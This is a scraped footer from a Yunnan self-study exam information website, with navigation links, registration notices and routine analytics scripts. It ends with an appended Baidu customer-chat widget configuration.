            <a href="https://www.cdwqb.com/ynbmbk/"><span>报名报考</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzl/"><span>自考资料</span></a> |     
            <a href="https://www.cdwqb.com/ynzkjd/"><span>云南自考解答</span></a> |     
            <a href="https://www.cdwqb.com/ynkszx/"><span>云南自考考试资讯</span></a> |     
            <a href="https://www.cdwqb.com/ynzxks/"><span>自学考试</span></a> |     
            <a href="https://www.cdwqb.com/ynzksp/"><span>自考视频</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzt/"><span>专题</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzcgg/"><span>云南自考政策公告</span></a> |     
            <a href="https://www.cdwqb.com/ynzkbmxt/"><span>云南自考网上报名</span></a> |     
            <a href="https://www.cdwqb.com/ynzkxlcx/"><span>云南自考学历查询</span></a> |     
            <a href="https://www.cdwqb.com/ynzktzd/"><span>云南省自学考试通知单打印</span></a> |     
            <a href="https://www.cdwqb.com/zkcjcx/"><span>云南自考成绩查询</span></a> |     
            <a href="https://www.cdwqb.com/rmnr/"><span>热门内容</span></a> |     
            <a href="https://www.cdwqb.com/zxbm/"><span>助学报名</span></a> |     
            <a href="https://www.cdwqb.com/zkxx/"><span>自考信息</span></a> |     
            <a href="https://www.cdwqb.com/ynzkyt/"><span>自考押题资料</span></a> |     
            <a href="https://www.cdwqb.com/zyqj/"><span>专业前景</span></a> |     
            <a href="https://www.cdwqb.com/zyrw/"><span>职业人物</span></a> |     
            <a href="https://www.cdwqb.com/jlmbxz/"><span>简历模板下载</span></a> |     
            <a href="https://www.cdwqb.com/zypxkc/"><span>职业培训课程</span></a> |     
            <a href="https://www.cdwqb.com/pxfwbd/"><span>培训服务表单</span></a> |     
            <a href="https://www.cdwqb.com/yzbjlbd/"><span>易职邦简历表单</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzyk/"><span>专业汇总</span></a> |     
                              <div class="bk10"></div>
      <p class="powered">    
      </p><div class="copyright">
      <a href="https://www.cdwqb.com/">云南自考</a> | 
<a href="https://www.cdwqb.com/ynbmbk/">云南自考报名</a> | 
<a href="http://www.cdwqb.com/ynzkbmxt/">云南自考网上报名</a> |
<a href="http://www.cdwqb.com/ynzkdz/">云南自考大专</a> |
<a href="http://www.cdwqb.com/ynzkbk/">云南自考本科</a> |
<a href="http://www.cdwqb.com/ynkm/">昆明自考</a> |
<a href="/about/contact-us/">联系我们</a> | 
<a href="/sitemaps.html">网站地图</a>  | 
<a href="/sitemap.html">地图路径 </a>  |       <br>Copyright 2012-2026 <a href="/">云南自考网</a> www.cdwqb.com All Rights Reserved.  &nbsp;&nbsp;<br>
版权所有：云南传爱网络科技有限公司
ICP证：<a class="icp" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备20004213号-11</a> 
 
经营许可证编号：<a class="icpCode" href="/statics/images/code_pic.jpg" target="_blank" rel="nofollow">滇B2-20230096</a>  

<div style="width:50%px;margin:0 auto;">
                                 <a class="gwba_a" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=53010202001143" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"rel="nofollow"><img src="/uploadfile/2020/1215/20201215092850874.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;"><span class="gwab_yu">滇</span>公网安备<span class="gwab">53010202001143</span>号</p></a>
                         </div>
<br>本站部分文字及图片均来自于网络，如侵犯到您的权益，请及时拨打电话或者发送邮件，我们会尽快处理
<a href="https://www.cdwqb.com/about/complaint/">投诉中心</a> |<br>
      声明：本站为云南自学考试民间交流网站，近期自学考试动态请各位考生以省教育考试院、各地区自考办通知为准。      <br>
            本站地址：云南省昆明市五华区民院路225号远建商务大厦1103，1104&nbsp;&nbsp;咨询电话：0871-64332211&nbsp;&nbsp;合作洽谈：15071323252 &nbsp;马老师<br>
      版权所有：<span class="bqsy"></span>&nbsp;&nbsp;法律顾问：肖云律师 
      <br>
            <div class="footer-img">
        <img src="/statics/images/msg_img/footer-img0.gif" alt="网上报警">
        <img src="/statics/images/msg_img/footer-img1.gif" alt="可信网站身份验证">
        <img src="/statics/images/msg_img/govIcon.gif" alt="工商网监">
      </div>
      </div>
    </div>
    <span class="none">
      <div class="none">

<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd":"https://jspassport.ssl.qhimg.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="text/javascript" src="https://s5.cnzzz.com/z_stat.php?id=1276359005&web_id=1276359005"></script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278223272&web_id=1278223272"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?b0d53be7d8946252da1ccef10e867663c823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bcfec3bb45041fc5511f2e23f0bf43fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4a7c49cf65f647713ca0fb734edc5fbf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c5a317b0a06a97d6c6be30e6ecdfeffc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

          </span>
    <script src="https://www.cdwqb.com//statics/js/fixed.js" type="text/javascript"></script>
    </body>
  </html>
<script type="text/javascript" src="/statics/youhua/pc/js/aes.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/allconfig.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/jsencrypt.min.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/md5.js"></script>
<link rel="stylesheet" href="/statics/anbin/footer.css">
<script type="text/javascript" src="/statics/anbin/footer.js"></script>
<!-- mark footer -->
<!-- mark show -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/664/4a7c49cf65f647713ca0fb734edc5fbf/b.js?siteId=15063468
body_size: 7235
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":422,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","needVerifyCode":1,"autoChat":0,"btnBgColorType":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"autoDuration":0,"likeCrm":1,"displayCompany":1,"customerColor":"#00aef3","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"默认样式","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"QQ/微信","name":"item0","required":0,"isShow":0},{"question":"邮箱","name":"item1","required":0,"isShow":0},{"question":"地址","name":"item2","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":0,"isShow":1}],"cpyTel":"","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","needVerifyCode":1,"customerStyle":{"backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/image/3487b1a9af4e499d9b900720db9d4eb4.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-08-23T17%3A33%3A43Z%2F-1%2F%2F2ee322aa6e0ca748d7c416e65440c24da9494c9892b58ee4e207c022ba962579","backImgNginxAddr":"https://sgoutong.baidu.com/static/style/images/5ccbb9adf2364d3fb1d420d4f02adfb3.png"},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"报名时间","groupId":895753},{"groupName":"考试安排","groupId":895754},{"groupName":"考试时间","groupId":895755},{"groupName":"自考培训","groupId":895756},{"groupName":"自考解答","groupId":895757}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":false,"isCustomerStyle":0,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1702612069"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:857844512"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:1032008731"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","groupWidth":190,"barrageIconColorType":0,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"6539379","queuing":"<p>同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7c1957e30fcc4d52960fda876492e279.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A10%3A08Z%2F-1%2F%2Fba130e43a1bc1831babb6e98e8e2b6ed0707c4f75ae0e8d1406749cabd988597\"></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768765158973,"authType":4,"prologue":"同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7e40c393a1bc4b2da1c2bb282608d107.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A08%3A54Z%2F-1%2F%2Fa05f5cccfa279df2b9ac0a691622112e92f46ac7451703f6c824484df1e4b700\">","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"4a7c49cf65f647713ca0fb734edc5fbf","userId":"6539379","route":"1","csrfToken":"2d20e751448747419c855e90e983c61c","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"15063468","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();